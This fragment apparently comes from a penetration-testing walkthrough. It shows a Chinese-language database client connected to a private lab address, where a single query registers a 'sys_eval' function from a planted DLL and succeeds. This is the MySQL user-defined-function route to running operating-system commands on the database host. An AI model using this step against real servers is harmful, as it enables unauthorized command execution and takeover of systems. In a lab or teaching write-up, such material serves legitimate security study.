 对象
* 无标题 - 查询
保存 查询创建工具 美化 SQL 文本 导出结果
192.168.204.138 运行 停止 解释
查询编辑器
1 CREATE FUNCTION sys_eval RETURNS STRING SONAME 'cooltige.dll'
信息
CREATE FUNCTION sys_eval RETURNS STRING SONAME 'cooltige.dll'
> OK
> 时间: 9.497 秒